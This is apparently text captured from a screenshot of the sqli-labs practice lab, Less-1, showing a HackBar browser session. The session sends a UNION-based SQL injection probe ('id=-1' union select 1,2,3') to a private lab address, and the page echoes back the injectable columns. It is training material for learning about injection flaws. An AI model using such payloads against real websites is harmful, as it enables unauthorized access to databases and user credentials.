 Vulnerability: SQL Injection ::
Less-1 **Error Based- String**
192.168.31.120/sqli-labs/Less-1/?id=-1' union sele
Welcome Dhakkan
Your Login name:2
Your Password:3
Inspector Console Debugger Network Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.31.120/sqli-labs/Less-1/?id=-1' union select 1,2,3 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All